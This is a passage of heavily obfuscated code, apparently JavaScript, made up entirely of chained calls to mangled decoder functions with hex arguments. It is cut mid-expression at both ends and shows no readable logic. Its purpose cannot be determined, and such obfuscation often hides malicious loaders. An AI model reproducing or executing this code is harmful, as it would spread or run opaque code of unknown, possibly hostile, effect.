b7a)+O00O00911F_0x1fd229(0xc84,-0x3f3,0x978,0x286,0x13b3)+O00O00911F_0xbc3d7d(0x802,0x11f9,0x2be,0x1272,0x1372)+O00O00911F_0xbc3d7d(0x154b,0x1713,0xac5,0x236e,0xa72)+O00O00911F_0x301314(0x1084,0x14f5,0x914,0x1d36,0x8dc)+O00O00911F_0x1fd229(0x1e80,0x1a79,0x1a02,0x22d8,0x28ec)+O00O00911F_0x301314(0x7ab,-0x3c2,0x146,0xaf1,-0x372)+O00O00911F_0x96d9cf(0x1547,0x6d1,0x1730,0x6a3,0xf3f)+O00O00911F_0x96d9cf(0x15a8,0x2048,0x2471,0xe1e,0x1fc6)+O00O00911F_0xbc3d7d(0x23e,0x982,0xad1,0x400,0x890)+O00O00911F_0x301314(-0x8d,-0xcfe,0x30b,0x3dd,-0xd5b)+O00O00911F_0x1fd229(0x4b5,0x5d8,0xee2,0x219,0x18b9)+O00O00911F_0x301314(0x1370,0x1cd9,0xbe5,0x1bec,0x5f9)+O00O00911F_0x301314(0x4c5,-0x767,-0x898,-0x68d,-0x2e0)+O00O00911F_0x96d9cf(0xb2a,0xd3e,0x25d,0x14cb,0x121c)+O00O00911F_0xbc3d7d(0x35f,0x467,-0x114,0x728,0x42c)+O00O00911F_0xbc3d7d(0x1712,0x17c8,0xcfa,0x1f37,0x114d)+O00O00911F_0xbc3d7d(0x10b4,0xe68,0x1693,0x1656,0x19c7)+O00O00911F_0xbc3d7d(0x7,-0x9e6,-0x4af,-0xd23,0x221)+O00O00911F_0x1fd229(0xff4,0xdaa,0x1a93,0x176f,0x17f5)+O00O00911F_0xbc3d7d(0x7d,0xdce,-0xa33,0xbec,-0xc38)+O00O00911F_0x2a49d6(0x1af8,0x1361,0x2203,0x872,0x1c53)+O00O00911F_0x1fd229(0xf27,-0x465,0x631,0x108,0x2b6)+O00O00911F_0xbc3d7d(0x6a9,-0x40c,-0x4ac,-0x620,0xe3c)+O00O00911F_0x301314(0x176,0x69a,0x1016,0xfc2,0x244)+O00O00911F_0x301314(0xbf3,0x10f7,0x196a,0xdf5,0x1774)+O00O00911F_0x96d9cf(0x132e,0x1b3b,0x1ce0,0x9c5,0x120d)+O00O00911F_0x2a49d6(0x18d4,0x15c6,0x1d13,0xecb,0x1e64)+O00O00911F_0xbc3d7d(0x150,-0x12b,0x5f6,0x8ee,-0xd8f)+O00O00911F_0x1fd229(0x1b19,0x1301,0x1cdd,0x19a9,0x1aa5)+O00O00911F_0x96d9cf(-0xe,0x877,-0x2d5,0x994,-0x1ba)+O00O00911F_0x301314(0x1a73,0xd88,0x2255,0xd0b,0x1f06)+O00O00911F_0x2a49d6(0x10cf,0x1dfd,0x2214,0x1f18,0x1b79)+O00O00911F_0x301314(0x1101,0xd5d,0x657,0xab3,0x1bbf)+O00O00911F_0x2a49d6(0x1581,0x10ba,0xf2e,0x1f70,0x1d72)+O00O00911F_0x2a49d6(0xde7,0xbf5,0x1631,0x118b,0xfbd)+O00O00911F_0x96d9cf(0x18a3,0xbe5,0x1253,0xe86,0xdf4)+O00O00911F_0x96d9cf(0x496,0x31a,0x1186,-0x939,0x601)+O00O00911F_0xbc3d7d(0x1a0d,0xf4a,0x25e0,0x1ac6,0x1979)+O00O00911F_0x1fd229(0x2305,0x264a,0x21fc,0x224b,0x2c3c)+O00O00911F_0x2a49d6(0x134d,0x1b9e,0x2059,0x1517,0x17b9))+(O00O00911F_0x301314(0x1a80,0x2768,0xe42,0xfdb,0x1f4c)+O00O00911F_0x1fd229(0x3a9,-0x514,0x6ae,0x1482,0x1088)+O00O00911F_0x1fd229(0xe4a,0xd31,0xe9c,0xfdb,0x86c)+O00O00911F_0xbc3d7d(0x17dd,0x1b25,0x166a,0xd54,0x1cba)+O00O00911F_0x1fd229(0xd72,0x1123,0x107d,0x8e6,0x1064)+O00O00911F_0x2a49d6(0x2a44,0x1b7b,0x243b,0xfbb,0x2472)+O00O00911F_0xbc3d7d(0x10b6,0x16e8,0x6c2,0x1bcc,0x1a58)+O00O00911F_0x1fd229(0x121a,0x218c,0x1a9d,0xc99,0x176a)+O00O00911F_0x301314(-0x3b,0x274,0x10c,0x8ba,-0x35b)+O00O00911F_0x96d9cf(0x12bf,0xd9b,0x1d3b,0x16af,0x170c)+O00O00911F_0x96d9cf(0x673,0x786,0x150d,0x132e,-0x83c)+O00O00911F_0xbc3d7d(0x18d3,0x175c,0xd7d,0x1031,0x120f)+O00O00911F_0x1fd229(0x5ee,0x802,0xf47,0x1b1c,0x268)+O00O00911F_0x301314(-0x138,-0x3d6,-0x72e,-0x831,-0x71a)+O00O00911F_0x301314(0x41d,0x6d3,-0x26c,0xd59,0x119d)+O00O00911F_0x301314(0xf4d,0x1994,0x1056,0x1928,0x9d0)+O00O00911F_0x1fd229(0x1da0,0xe86,0x17a8,0xdaf,0xfc8)+O00O00911F_0x1fd229(0x13fa,0x2f17,0x226a,0x259f,0x2717)+O00O00911F_0xbc3d7d(0x13c,0x92b,0xe11,0xed0,-0x6ac)+O00O00911F_0xbc3d7d(0x18cd,0x16ad,0x2489,0x1fd5,0x20bf)+O00O00911F_0xbc3d7d(0xe68,0x77e,0xc8f,0x17be,0x26a)+O00O00911F_0x301314(0xfc6,0x2a6,0x87b,0x18ac,0x1f5)+O00O00911F_0x301314(0x1360,0x1e00,0x925,0x11c0,0xb3f)+O00O00911F_0x96d9cf(0x1979,0x1a07,0xe2e,0x1228,0x2262)+O00O00911F_0x301314(0x14c1,0x911,0x1218,0x157b,0x90d)+O00O00911F_0x96d9cf(0x231,-0x920,0x4c5,0xa04,0xc99)+O00O00911F_0x1fd229(0x1f3d,0x1777,0x1a41,0x1ce3,0x15e6)+O00O00911F_0xbc3d7d(0x53d,-0x5f,0xee3,-0x360,-0x326)+O00O00911F_0x301314(0x138,-0x56c,0x138,-0x8e2,0x194)+O00O00911F_0x1fd229(0x282,0x12b5,0xe93,0x1aeb,0x263)+O00O00911F_0xbc3d7d(0x1709,0x1d23,0x12b7,0x217e,0xa7c)+O00O00911F_0x2a49d6(0x1541,0x196a,0x107c,0x117a,0xbd6)+O00O00911F_0x2a49d6(0x1e5c,0x1a52,0xe02,0x238a,0x1120)+O00O00911F_0x301314(0x3de,0x909,0x7d1,0x10c5,-0x1bb)+O00O00911F_0x1fd229(0x1c3f,0x22d2,0x15ed,0x194a,0x13fe)+O00O00911F_0x301314(0x1774,0xa84,0x265e,0x2410,0x1cf9)+O00O00911F_0x1fd229(0x50,0xf3c,0x7ea,0x950,0x1395)+O00O00911F_0x1fd229(0x12f9,0x1481,0x86f,0xea2,0x5a)+O00O00911F_0x1fd229(0x26bf,0x1535,0x1adb,0x1f07,0xf34)+O00O00911F_0x96d9cf(0x7fa,0xd12,0x74d,-0x8b,-0x406)+O00O00911F_0x96d9cf(0x14ce,0x86a,0x15ab,0x1b32,0xeb1)+O00O00911F_0xbc3d7d(-0x7f,0x422,-0xadc,-0x40d,-0xf6)+O00O00911F_0x1fd229(0x2713,0x272d,0x202f,0x20c1,0x1307)+O00O00911F_0xbc3d7d(0x700,0x812,0x602,-0x526,-0x115)+O00O00911F_0xbc3d7d(0xe1,-0xa85,0xc8a,0x739,0xf8c)+O00O00911F_0xbc3d7d(0xd08,0x17bf,0x3f,0xf4f,-0xf8)+O00O00911F_0x96d9cf(0xc07,0xd68,0x1548,0xbc6,0xdf8)+O00O00911F_0x301314(0x1712,0x1afd,0xfab,0x1fbc,0x1858)+O00O00911F_0x2a49d6(0x1a17,0x10b1,0x4bc,0x10f3,0x1806)+O00O00911F_0x2a49d6(0x9b1,0x1137,0x70c,0x2d6,0xa00)+O00O00911F_0xbc3d7d(0x976,0xf09,0xfd8,0x587,0x4bd)+O00O00911F_0x96d9cf(0xc6a,0x1068,0x1002,0x55c,0xb95)+O00O00911F_0x1fd229(0x18cf,0x8ca,0xec9,0x12b4,0x1188)+O00O00911F_0x1fd229(-0x536,-0x39a,0x995,-0x4fc,0x41e)+O00O00911F_0x2a49d6(-0xab,0xd0,0xf3d,0x611,-0x2f)+O00O00911F_0x1fd229(0x15b3,0x4d1,0xaba,-0x2aa,0x1319)+O00O00911F_0x2a49d6(0xd5c,0x1018,0x189b,0x14bd,0x187d)+O00O00911F_0xbc3d7d(0xa4d,0x10,0xa80,0x6f3,-0x181)+O00O00911F_0x301314(0xda6,0x19ff,0x1bfc,0x174c,0x201)+O00O00911F_0x301314(0x13b5,0x1595,0x2108,0x1fd8,0xe7c)+O00O00911F_0x301314(0x12fc,0xe09,0x132d,0x1e56,0x481)+O00O00911F_0x1fd229(0x2963,0x1817,0x1f7f,0x1491,0x2cf4)+O00O00911F_0x96d9cf(0xfd2,0x5c9,0xfdd,0xe59,0xb3c)+O00O00911F_0x301314(0x13ed,0x1073,0x725,0x58c,0x204d)+O00O00911F_0x301314(0xc0b,0xdf6,0x96,0x266,0x19ff)+O00O00911F_0x96d9cf(0x12b3,0xe58,0x420,0xfbd,0x7c8)+O00O00911F_0x1fd229(0x252e,0x24e6,0x1656,0x1a57,0x19a7)+O00O00911F_0x301314(0x14eb,0x8ef,0x157d,0x222b,0x1076)+O00O00911F_0xbc3d7d(0x3f5,0x1152,0x8cf,0x463,0x729)+O00O00911F_0xbc3d7d(-0x134,-0xdef,-0x6d4,-0x785,-0x559)+O00O00911F_0x1fd229(0x1398,0x672,0x13d1,0x1f99,0x1eec)+O00O00911F_0x2a49d6(0x11a2,0x982,-0x36c,0x7ea,0xbc7)+O00O00911F_0x301314(0x1387,0x6d0,0x1136,0xbc0,0x199b)+O00O00911F_0x1fd229(0x1417,0x1357,0x175f,0x1579,0x2465)+O00O00911F_0xbc3d7d(0x4ea,0xfcc,-0x208,0x107,-0x6bf)+O00O00911F_0x1fd229(0x1a8c,0x451,0x1132,0x818,0x18a5)+O00O00911F_0x96d9cf(0x268,-0x249,0x1090,0x448,-0x9f2)+O00O00911F_0x301314(0xabe,0x36b,0x15f6,0x10ea,0x603)+O00O00911F_0xbc3d7d(-0xae,-0x44a,0x4f1,-0xb5d,0xba6)+O00O00911F_0x301314(0x139e,0xdc1,0xcec,0x12b1,0xe49)+O00O00911F_0x1fd229(0x16f2,0xfab,0x1196,0x1395,0x1384)+O00O00911F_0x1fd229(0xf8f,-0x2cb,0x698,-0x5d,-0x2ae)+O00O00911F_0x301314(0x199e,0x282e,0x1771,0x15f2,0x1a81)+O00O00911F_0x301314(0xed4,0x17c5,0x16a3,0x15e2,0x1588)+O00O00911F_0x1fd229(0x1707,0x97a,0x1139,0x18fc,0x8f9)+O00O00911F_0x1fd229(0x16f2,0x155f,0x8b7,0xa65,0x466)+O00O00911F_0x96d9cf(0xc74,0x159,-0x1d0,0x205,0x2d5)+O00O00911F_0xbc3d7d(0xb30,0x1363,0xc43,0xdb6,0x12bb)+O00O00911F_0x2a49d6(0xc89,0xf82,0x176f,0xfec,0x17d7)+O00O00911F_0x2a49d6(0x9d0,0x16e3,0xe44,0x229c,0x805)+O00O00911F_0xbc3d7d(0x8af,0xb81,0xb0f,0x118a,-0x29)+O00O00911F_0x2a49d6(-0x728,0x169,0x2c7,0x201,0x462)+O00O00911F_0xbc3d7d(0x14eb,0x14e3,0xac4,0x8d4,0x222c)+O00O00911F_0x301314(0x9d5,0x13b8,0xe6a,0x49b,-0x46)+O00O00911F_0x2a49d6(0x1da7,0x18b2,0x2545,0x2021,0xc55)+O00O00911F_0xbc3d7d(0xec6,0x1a10,0x3c7,0x1451,0x17c9)+O00O00911F_0xbc3d7d(0x19a,0x9d,-0xc86,-0x11e,0x2a8)+O00O00911F_0x96d9cf(0x681,0xdee,-0x2b3,-0x25a,0x382)+O00O00911F_0x1fd229(0x1f28,0x2f03,0x2013,0x21b1,0x16f7)+O00O00911F_0x1fd229(0x1879,0x1866,0xa70,0x211,0x339)+O00O00911F_0xbc3d7d(0x6b1,0x17f,0x48e,0x837,0xf36)+O00O00911F_0x96d9cf(0x948,0xb27,-0x456,0x7ed,0xa62)+O00O00911F_0x301314(0x2b3,0x3f2,0xfa2,0x1c6,-0x69b)+O00O00911F_0x301314(0x1706,0x1a04,0x24a0,0x141f,0x1e09)+O00O00911F_0xbc3d7d(0x1035,0x117f,0x1981,0x10ee,0x54a)+O00O00911F_0x301314(0x1323,0x1c8e,0x1cbf,0x14c0,0x2143)+O00O00911F_0x96d9cf(0x9ae,0x1639,0x462,0xd54,0x17e5)+O00O00911F_0x2a49d6(0x490,0x12d0,0x18e5,0x1124,0x10e5)+O00O00911F_0xbc3d7d(0xcc6,0x1a7e,0x84d,0x1af1,0x1631)+O00O00911F_0x1fd229(0x276d,0x2100,0x1fff,0x1d43,0x1f9a)+O00O00911F_0xbc3d7d(0x19ee,0x19ee,0x1636,0x16d5,0x17f0)+O00O00911F_0xbc3d7d(0xcdd,0x98b,-0xdf,0x16dd,0x75e)+O00O00911F_0x2a49d6(-0x796,0x55f,-0x7d1,0xb21,0x132f)+O00O00911F_0xbc3d7d(0xf5a,0x1dd6,0x95c,0x1020,0x16b1)+O00O00911F_0x1fd229(0x802,0x1085,0x8f3,0xb15,0x91b)+O00O00911F_0x2a49d6(0x26ea,0x1cce,0x1b95,0x133d,0x15a6)+O00O00911F_0x96d9cf(0xd57,0x881,0x3c1,0x2f9,0x453)+O00O00911F_0x96d9cf(0xfdb,0x1cf0,0x1a24,0x1b24,0x14bd)+O00O00911F_0x2a49d6(0xf94,0xf21,0x12f9,0x158,0x190c)+O00O00911F_0x1fd229(0x16de,0x1415,0xe66,0xb30,0xd31)+O00O00911F_0x1fd229(0x2863,0x1515,0x1fab,0x1e55,0x1f2a)+O00O00911F_0x96d9cf(0x11ec,0x7f3,0x1f69,0x1ee9,0x1670)+O00O00911F_0x1fd229(0x12db,0xd40,0x160f,0xe12,0x76b)+O00O00911F_0x301314(0x1418,0x1f3f,0x129e,0x1f17,0x1c04)+O00O00911F_0x96d9cf(0x1ac6,0x275b,0x2517,0x2563,0xf86)+O00O00911F_0x2a49d6(0x1db2,0x18a5,0x1a8f,0x1a38,0xb07)+O00O00911F_0xbc3d7d(0x1ba4,0x1b71,0x268a,0x185e,0x2322)+O00O00911F_0x96d9cf(0x798,0x70f,0x12b3,0x9c5,-0x22e)+O00O00911F_0xbc3d7d(0xe44,0x134e,0xc9e,0x14bc,0x1155)+O00O00911F_0xbc3d7d(0xe96,0xa23,0x1b46,0x18f5,0x5f5)+O00O00911F_0xbc3d7d(0x1237,0x1dac,0x1324,0x1284,0x835)+O00O00911F_0x96d9cf(0xb88,0x707,0x11bf,0xaaa,0xdde)+O00O00911F_0x96d9cf(0xa57,-0x47b,-0x394,0x156e,0xb8c)+O00O00911F_0x96d9cf(0x68a,0x1eb,-0x4fd,0x162,0xdc5)+O00O00911F_0x96d9cf(0x964,0x1390,0xb42,0xbdf,0x1247)+O00O00911F_0x2a49d6(0x2492,0x18fe,0xad0,0xb14,0x181d)+O00O00911F_0x301314(0xb92,0x5a1,0x142,0xb1d,-0x326)+O00O00911F_0xbc3d7d(0x9d0,0x115,-0x2cc,0x2db,0xb4a)+O00O00911F_0x1fd229(-0x24a,-0x231,0x7e6,0xcee,0x16b8)+O00O00911F_0x96d9cf(0xe19,0x118b,0xb01,0x8ea,0xad2)+O00O00911F_0x301314(0x13b2,0x2057,0x1a6a,0x81e,0xebc)+O00O00911F_0x96d9cf(0x10ad,0x12a0,0x6e1,0xbfd,0x1571)+O00O00911F_0x1fd229(0x2334,0x26de,0x20c6,0x18f1,0x1fcf)+O00O00911F_0x2a49d6(0xfa5,0xde1,0x9db,0x13fe,0x1c90)+O00O00911F_0x2a49d6(0x166,0xaed,0x52d,-0x2d1,0x1ca)+O00O00911F_0x2a49d6(0x1f32,0x1399,0x1f6a,0xa4f,0x1b38)+O00O00911F_0x301314(0x333,0x581,0x10af,0x89b,0xa92)+O00O00911F_0x96d9cf(0x1b72,0x1dfd,0x23e5,0xfc4,0x26b5)+O00O00911F_0x301314(0x93c,0x957,0x13b9,0xb79,0xf68)+O00O00911F_0x96d9cf(0x12f4,0x1bbe,0x20c8,0x1a43,0xe99)+O00O00911F_0x1fd229(0x1418,0x277a,0x1e22,0x27dd,0x2640)+O00O00911F_0xbc3d7d(0xbc4,0x198f,0xef2,0xa09,0x8e4)+O00O00911F_0x1fd229(0x220c,0x1b48,0x2165,0x195a,0x253a)+O00O00911F_0x301314(0x8ea,0x2e3,0x5ec,0x1765,0x1526)+O00O00911F_0x96d9cf(0x93,0x907,-0xdaa,0x8ba,0xca5)+O00O00911F_0x2a49d6(0x12d4,0x747,0xa26,0xb4f,0x157f)+O00O00911F_0x301314(0x29a,0xf96,0x398,0xeb7,-0xa1c)+O00O00911F_0x301314(0x44e,0x7c5,-0x36d,0xed6,0x1046)+O00O00911F_0x96d9cf(0x1557,0x217c,0x21be,0x8d8,0x23c2)+O00O00911F_0x301314(0xdac,-0x58,0x176f,0x14df,0xb6d)+O00O00911F_0x2a49d6(0x10a4,0x1233,0x1b52,0x13b6,0x376)+O00O00911F_0x1fd229(0x8b0,0x1176,0x1540,0x1f7c,0xc7f)+O00O00911F_0x301314(0x1a3e,0x1ebd,0xbf0,0x1788,0x16b3)+O00O00911F_0x2a49d6(0x1be4,0x19ff,0x1f5d,0x1232,0x25d7)+O00O00911F_0x1fd229(-0x111,0xfad,0xd67,0x2c0,0x17cc)+O00O00911F_0x96d9cf(0x140c,0x8f1,0x16c0,0xc60,0x2090)+O00O00911F_0x96d9cf(0xa93,0x163d,0xc8f,0xdc6,-0x25d)+O00O00911F_0x1fd229(0x1073,0xc61,0x976,0x124c,0x842)+O00O00911F_0x96d9cf(0x6eb,0x216,-0x7e,-0x704,-0x412)+O00O00911F_0x1fd229(0x922,-0x1e1,0x9e7,0x16e0,0xa8)+O00O00911F_0x301314(0x170a,0x1212,0x1e91,0xf59,0x23a6)+O00O00911F_0xbc3d7d(0x168f,0xe63,0x117f,0x1918,0x177b)+O00O00911F_0x96d9cf(0x172d,0x94d,0x124e,0x1862,0x12e2)+O00O00911F_0xbc3d7d(0x1aa8,0x112c,0x190f,0x2275,0x2206)+O00O00911F_0x1fd229(0x1b2b,0x254a,0x16e6,0x16bd,0x23cd)+O00O00911F_0x301314(0x7f1,0x144c,-0x5ff,0xcca,0x1634)+O00O00911F_0x96d9cf(0x320,-0x53b,0x21b,-0xbc7,0x10e8)+O00O00911F_0x96d9cf(0xdfe,0xe5c,0xeb,0xdc8,0x47a)+O00O00911F_0x96d9cf(0x100a,0x529,0x1893,0xefa,0xdc7)+O00O00911F_0x1fd229(0x2d91,0x1819,0x21cb,0x2512,0x23fa)+O00O00911F_0x1fd229(0x1664,0x1566,0x1ff2,0x217e,0x23f8)+O00O00911F_0xbc3d7d(0x14bc,0x1ef0,0x1a15,0x1114,0xf48)+O00O00911F_0x2a49d6(0xb7,0x4e5,0x718,0xd80,0x10bb)+O00O00911F_0x301314(0x1a4b,0x19d2,0x1a71,0x26c8,0x1425)+O00O00911F_0x96d9cf(0x5af,-0x330,0x950,0x6bc,0x1082)+O00O00911F_0x96d9cf(0x829,-0x610,0x11da,0x1388,0x1593)+O00O00911F_0x301314(0x13,-0xcf9,0x69d,0x67d,0xb7e)+O00O00911F_0x301314(0x52a,0x9a3,0xe7d,0x731,0xcce)+O00O00911F_0x2a49d6(0xe2e,0xb4f,-0xf,0x10fa,0x13ed)+O00O00911F_0xbc3d7d(0x895,0xf39,0x12d7,0xa99,0x307)+O00O00911F_0xbc3d7d(0x185d,0x1e25,0x1805,0x1e33,0xf49)+O00O00911F_0x301314(0x217,-0x472,0x6f8,0x35b,-0x73c)+O00O00911F_0x1fd229(-0x30e,0x1071,0xae7,0x1ea,0xca)+O00O00911F_0x301314(0xdb7,0x177e,0x17e8,0x1b53,0xb16)+O00O00911F_0xbc3d7d(0x1719,0xa54,0x217f,0x2339,0x1d1d)+O00O00911F_0xbc3d7d(0x179f,0xccc,0x18d5,0x2184,0x1a90)+O00O00911F_0x96d9cf(0x179d,0x8dd,0x2079,0x1a9d,0x1b1e)+O00O00911F_0xbc3d7d(0x64f,0xb4b,0x498,0xd3d,0x9b6)+O00O00911F_0x1fd229(0x11d2,0xdc0,0x1c81,0x12d8,0x133c)+O00O00911F_0x1fd229(0x856,0xf15,0x16ee,0x2508,0xf6a))+(O00O00911F_0x301314(0x89,-0xb4d,-0xb8,-0x905,0x15b)+O00O00911F_0x301314(-0xf,-0x89,0x651,0x348,0x44c)+O00O00911F_0x301314(0x17d0,0x16c1,0x1544,0x2134,0xe64)+O00O00911F_0x1fd229(0x15ee,0x2607,0x1b7b,0x22b8,0x1b3e)+O00O00911F_0x96d9cf(0x5da,0x8a2,-0x791,-0x65a,0x14a6)+O00O00911F_0x96d9cf(0x1a5a,0x2458,0x1e32,0x17f9,0x1ef8)+O00O00911F_0x96d9cf(0x1ad0,0x2769,0x1e87,0x2023,0x167d)+O00O00911F_0x301314(0xb1f,0xd58,0x246,0x125a,0xf52)+O00O00911F_0x96d9cf(0x1a9f,0x1fdb,0x112c,0x234c,0x1518)+O00O00911F_0x96d9cf(0xc2a,0xd2f,0x1459,0x658,0xed8)+O00O00911F_0x96d9cf(0x1a80,0x2667,0xe77,0x202c,0x1239)+O00O00911F_0x2a49d6(0x2833,0x1a8c,0x19aa,0x1b5f,0x20d3)+O00O00911F_0x96d9cf(0x559,0xac3,0x6a4,-0x68d,0x1446)+O00O00911F_0xbc3d7d(0x325,0xfd6,0x6c7,-0x445,0x10af)+O00O00911F_0x96d9cf(0x49,-0xe34,0xce2,-0x7ff,-0xcfa)+O00O00911F_0x1fd229(0x111e,0x1b0e,0x1fd2,0x2938,0x1f70)+O00O00911F_0xbc3d7d(0x96d,0x157e,0x1428,0x184f,0x5f3)+O00O00911F_0x96d9cf(0x26b,-0x104,0x592,-0x9f8,-0x731)+O00O00911F_0x1fd229(0x1328,0xf87,0xfa1,0x92d,0x12db)+O00O00911F_0x96d9cf(0x3af,0xa4,0x125d,0xd33,-0x390)+O00O00911F_0xbc3d7d(0xca3,0x98a,0x32c,0x1231,0xd53)+O00O00911F_0x301314(0x1b0e,0x1823,0x1561,0x1eb6,0x13c3)+O00O00911F_0x2a49d6(0x12c4,0x10ee,0x4d3,0xd4b,0x1b0e)+O00O00911F_0x301314(-0x1f0,0x6e6,-0xfa9,0x3c,0x1b)+O00O00911F_0x2a49d6(0x1431,0xa6f,0xa17,0xf77,0x10a4)+O00O00911F_0x1fd229(0xe11,0xc1d,0x50f,0x2e2,-0x188)+O00O00911F_0x96d9cf(0x220,0x3e5,0xaaf,-0x3e2,0x95d)+O00O00911F_0x301314(0x5a3,0x1bf,0x13ad,0x551,0xfb5)+O00O00911F_0x2a49d6(0x55f,0x24a,-0xac3,-0x6b1,0x111f)+O00O00911F_0x1fd229(0xbac,0xa5b,0x183b,0x1a83,0xa12)+O00O00911F_0x1fd229(0x28a,-0x5f6,0x802,0x15de,0xd11)+O00O00911F_0x301314(0xd4d,0x106e,0xa1a,0x135f,0x1b4a)+O00O00911F_0x1fd229(0xcfb,0xa20,0x13f9,0x666,0x19fe)+O00O00911F_0x96d9cf(0xe59,0x2af,0x1c4a,0x4ef,0x1329)+O00O00911F_0x301314(0x16aa,0x1929,0x1c8b,0xb3b,0x9af)+O00O00911F_0x96d9cf(0x1767,0xd97,0x1b01,0x1d3e,0x165d)+O00O00911F_0x301314(0xea5,0x430,0x5df,0xa8,0xf61)+O00O00911F_0x96d9cf(0xd85,0x19ce,0x8f7,0x1df,0xb7c)+O00O00911F_0x2a49d6(0x1e46,0x1446,0x189a,0x1567,0x1ad1)+O00O00911F_0x96d9cf(0x1305,0x700,0x470,0xa7e,0x819)+O00O00911F_0x2a49d6(0x1b97,0x1dde,0x10a2,0x2c03,0x2500)+O00O00911F_0xbc3d7d(0xa06,0x1837,0xba9,0x1677,0xb7d)+O00O00911F_0x96d9cf(0x1765,0x1867,0x1d8e,0x10d3,0x106d)+O00O00911F_0x1fd229(0x142f,0x150,0xb08,0x161f,0xb5c)+O00O00911F_0xbc3d7d(-0xa3,-0xed4,0xa38,-0x921,0xbe1)+O00O00911F_0x2a49d6(0x1696,0xc88,0x12f6,0x710,0xbd3)+O00O00911F_0x96d9cf(0xa4e,0x873,0xea5,0x937,0x263)+O00O00911F_0x96d9cf(0xd93,0x19a5,0x1407,0x7ba,0x326)+O00O00911F_0x96d9cf(-0x60,-0x939,-0xca5,-0x9,0xd7a)+O00O00911F_0x96d9cf(0x13d3,0x16de,0xcce,0x15f1,0x14c1)+O00O00911F_0x301314(0xd56,-0x178,0xe2d,0x621,0xccf)+O00O00911F_0x96d9cf(0x2ee,-0xb8e,0xc31,-0x804,0xe9c)+O00O00911F_0x96d9cf(0x1019,0xdcf,0x986,0xf32,0xe96)+O00O00911F_0x96d9cf(0x1844,0x20cc,0x1033,0x1286,0x175a)+O00O00911F_0x301314(0x9c,0x8a8,-0x1e,0x99e,0xdd7)+O00O00911F_0xbc3d7d(-0xd,-0xd70,-0x358,-0xa81,0x7)+O00O00911F_0x1fd229(0x1671,0x14af,0x18d8,0x1e49,0x182d)+O00O00911F_0x2a49d6(0x21df,0x12f0,0x9bb,0x16d0,0x1149)+O00O00911F_0x301314(0x1b39,0x2510,0xc4d,0x20c8,0x11a1)+O00O00911F_0x2a49d6(0xde8,0x185a,0xa03,0x1a71,0xda7)+O00O00911F_0x1fd229(0x2d42,0x2b70,0x2190,0x2e83,0x21d7)+O00O00911F_0x96d9cf(0x147e,0xc4f,0x1daa,0x10e3,0x1a88)+O00O00911F_0x2a49d6(0x1715,0x1c5f,0x1dce,0x1476,0x11ab)+O00O00911F_0xbc3d7d(0x6d7,0x2fb,0x18d,0x7bb,-0x695)+O00O00911F_0x96d9cf(0x14a3,0x1f43,0x1929,0x1fc4,0xd87)+O00O00911F_0x1fd229(0x23e7,0x1299,0x1dba,0x1bb2,0x242e)+O00O00911F_0xbc3d7d(0x296,-0x55c,0x2f1,-0x8f9,0xcc8)+O00O00911F_0x301314(0x11de,0x1b88,0x832,0x9bd,0x656)+O00O00911F_0x1fd229(0x107b,-0x20,0x8d5,0x99e,-0x29c)+O00O00911F_0x301314(0x4ff,0xa10,0xcaf,-0x155,0xd76)+O00O00911F_0xbc3d7d(0x11d,-0xd96,0x68f,0x9fc,0xeb)+O00O00911F_0x1fd229(0x188,0x15e1,0xb15,0x13a0,0x10e3)+O00O00911F_0x2a49d6(0x126d,0x1c3f,0x20e3,0x115c,0x2b19)+O00O00911F_0x96d9cf(-0x7b,0x4c5,0x64d,0x4ef,0x26d)+O00O00911F_0x96d9cf(0xeb,-0x5cf,0xec4,0x9d4,-0x6f2)+O00O00911F_0x1fd229(-0x861,0xa90,0x582,0x6ae,-0x769)+O00O00911F_0x2a49d6(-0x801,0x223,0x7f6,0x42e,-0xbb6)+O00O00911F_0x301314(-0x52,0x4e4,-0x3c,0x13e,0x2df)+O00O00911F_0x301314(0xf47,0xb81,0x2a5,0x15de,0x3dc)+O00O00911F_0x2a49d6(0x203f,0x15c2,0x191c,0x9a4,0xf13)+O00O00911F_0x2a49d6(-0x32d,0xa48,0xcce,0xcd4,0x142f)+O00O00911F_0x301314(0x884,0xe2f,-0x114,-0x63a,0xa4d)+O00O00911F_0x96d9cf(0xbf3,-0xcd,-0x26d,0x9d3,0x983)+O00O00911F_0x301314(0x1617,0xf27,0x1d56,0xdc5,0x95e)+O00O00911F_0x2a49d6(0xa64,0xbe1,0x1831,0x19f2,0x13e0)+O00O00911F_0x301314(0xf5d,0x228,0x9ba,0x66e,0x112d)+O00O00911F_0x2a49d6(-0x337,0x9d2,0xe1a,0x118a,-0x136)+O00O00911F_0x1fd229(0x1d5f,0x1ea9,0x1d3b,0x1662,0x19c9)+O00O00911F_0x301314(0xf0d,0x159,0x1c68,0xe96,0x91a)+O00O00911F_0x1fd229(0x2651,0x20d1,0x1942,0x1685,0x280f)+O00O00911F_0x1fd229(0x2e7d,0x18f7,0x209c,0x2bd2,0x12cc)+O00O00911F_0x96d9cf(0x18c8,0x17b2,0xcec,0xc79,0x1a85)+O00O00911F_0xbc3d7d(0xc97,0x5fe,0xfab,0x1e4,0x1448)+O00O00911F_0x1fd229(0xfc3,0x18c0,0x1cb5,0x2aff,0x17b5)+O00O00911F_0x1fd229(0x278f,0x1a50,0x1a0d,0x274f,0x1de5)+O00O00911F_0x2a49d6(0x1368,0x19d0,0x137f,0x162f,0x1fcf)+O00O00911F_0x301314(0xee0,0x1b04,0x9e5,0x4df,0x1317)+O00O00911F_0x2a49d6(0xec9,0x5e3,0x220,-0x58e,0x542)+O00O00911F_0x96d9cf(0x1723,0x1123,0x1235,0x95b,0xe1e)+O00O00911F_0x96d9cf(0x127a,0x1f76,0x5d8,0x2098,0x9e0)+O00O00911F_0x1fd229(0x1921,0x34f,0xe95,0x1a39,0x1c7b)+O00O00911F_0x1fd229(0x2000,0x2c55,0x2071,0x1bf0,0x26f4)+O00O00911F_0xbc3d7d(0x12ad,0x1097,0x1744,0x1a34,0x1827)+O00O00911F_0xbc3d7d(0xa44,0x5ce,0x16e9,0x110c,0xa7b)+O00O00911F_0xbc3d7d(0xaa6,0x18e7,0x1af,0xf89,0x8f8)+O00O00911F_0xbc3d7d(0x13b5,0x1eec,0x17ed,0xd4c,0x1e44)+O00O00911F_0x96d9cf(0xb42,0xa24,0x8d9,0x11da,0x352)+O00O00911F_0x301314(0x747,0x1083,0xe74,0xa52,0x1416)+O00O00911F_0x301314(0xcbc,0x269,0x14ce,0x9da,0xfca)+O00O00911F_0x1fd229(0x1fb9,0xac6,0x1920,0x1020,0x2286)+O00O00911F_0x2a49d6(0x22f5,0x1d72,0x15b5,0x2a17,0x26da)+O00O00911F_0xbc3d7d(0x1342,0x983,0x17d9,0x1038